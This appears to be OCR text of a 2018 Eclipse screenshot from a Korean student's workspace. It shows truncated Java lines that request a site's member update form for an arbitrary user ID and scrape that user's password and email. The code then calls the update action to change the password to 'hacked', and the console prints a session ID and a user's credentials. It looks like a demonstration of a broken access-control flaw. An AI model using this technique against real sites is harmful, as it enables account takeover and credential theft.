 eclipse-workspace - 세션 관리/src/main.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
<Java EE>
Project Explorer
가위바위보게임
겜블링게임
과제
과제2
명단관리
성적관리 GUI
세션 관리
셈틀꾼
수업
야구게임
야구게임2
영화예매GUI
영화예약 시스템
영화예약GUI
영화좌석 GUI
오목
오목완성본
오목GUI
웹 파싱
은행관리
주소록 관리
직원관리
프로그래밍 설계 수업
프설기말고사
학생관리
행맨게임
collectionSort
databaseProject
QuickSort
RemoteSystemsTempFiles
sample
sources
Swing실습
test
test1
test3
testdb
TestWindowBuilder
Main.java main.java
18
19
20
21 om/member/memberUpdateForm.jsp?ID=" + memberID).openConnection();
22
23 er(con.getInputStream(), "UTF-8"));
24
25
26 ickname"))
27
28 "value=\"")[1].split("\">")[0]);
29
30 assword"))
31
32 ("value=\"")[1].split("\">")[0]);
33
34 mail"))
35
36 "value=\"")[1].split("\">")[0]);
37
38
39 om/member/memberUpdateAction.jsp?ID=" + memberID + "&memberPassword=hacked&memberNickname=test&memberEmail=hacked@naver.com").openConnection();
40
41 er(con.getInputStream(), "UTF-8"));
42
43
Task List
Find All Activa...
Outline
main
main(String[]) : voi
Problems Javadoc Declaration Console Coverage Debug
<terminated> Main [Java Application] C:₩Program Files₩Java₩jdk1.8.0_144₩bin₩javaw.exe (2018. 4. 16. 오후 7:54:59)
현재 당신의 세션은 : JSESSIONID=9AB598FF6E40405D269E032C144860C4; Path=/; HttpOnly입니다.
해당 사용자의 비밀번호 : test
해당 사용자의 아이디 : swk
해당 사용자의 이메일 : swk3169@gmail.com
2
TALK
WS
PC
A
오후 8:03
2018-04-16
3